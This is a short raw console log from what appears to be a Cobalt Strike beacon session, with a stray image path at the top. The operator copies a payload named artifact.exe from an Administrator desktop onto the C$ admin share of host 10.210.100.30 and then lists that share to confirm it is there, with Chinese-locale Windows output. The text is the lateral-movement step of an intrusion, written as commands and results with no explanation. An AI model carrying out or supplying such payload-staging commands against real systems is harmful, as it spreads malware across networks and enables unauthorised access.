 beacon> shell copy C:\Users\Administrator\Desktop\artifact.exe \\10.210.100.30\C$
[*] Tasked beacon to run: copy C:\Users\Administrator\Desktop\artifact.exe \\10.210.100.30\C$
[+] host called home, sent: 98 bytes
[+] received output:
已复制         1 个文件。
beacon> shell dir \\10.210.100.30\c$
[*] Tasked beacon to run: dir \\10.210.100.30\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\10.210.100.30\c$ 中的卷没有标签。
卷的序列号是 8C8A-112C
\\10.210.100.30\c$ 的目录
2023/08/27  10:52    <DIR>          6038b506b4f1758a1f
2023/10/05  21:17            14,336 artifact.exe
2023/08/27  10:47                 0 AUTOEXEC.BAT
2023/08/27  10:47                 0 CONFIG.SYS